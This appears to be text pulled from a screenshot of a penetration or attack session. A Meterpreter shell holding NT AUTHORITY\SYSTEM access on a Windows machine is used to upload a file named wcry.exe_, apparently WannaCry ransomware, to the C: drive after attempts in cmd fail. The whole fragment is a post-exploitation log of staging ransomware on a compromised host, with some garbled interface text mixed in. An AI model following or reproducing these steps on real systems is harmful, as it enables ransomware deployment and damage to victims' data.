 文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
momaxx@momaxx: ~
momaxx@mom…r/www/html
C:\Windows\system32>cd c://
cd c://
c:\>wcry.exe_
wcry.exe_
'wcry.exe_'
c:\>whoami
whoami
nt authority\system
c:\>upload  /tmp/wcry.exe_ c://
upload  /tmp/wcry.exe_ c://
'upload'
c:\>exit
exit
meterpreter > upload /tmp/wcry.exe_ c://
[*] uploading  : /tmp/wcry.exe_ -> c://
[*] uploaded   : /tmp/wcry.exe_ -> c://\wcry.exe_
meterpreter >